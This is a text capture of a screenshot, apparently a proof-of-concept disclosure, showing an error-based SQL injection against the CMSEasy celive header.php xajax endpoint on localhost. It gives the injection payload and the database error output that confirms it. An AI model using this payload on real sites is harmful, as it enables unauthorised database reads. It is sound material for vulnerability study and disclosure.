 http://localhost/c...e/live/header.php
localhost/cmseasy/celive/live/header.php
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in /Applications/MAMP/htdocs
/cmseasy/celive/include/database.class.php on line 36
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 307
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Duplicate entry '1e165421110ba03099a1c0393373c5b43' for key 'group_key'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','1',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #','','','','','1451243523','::1','2')
inn0team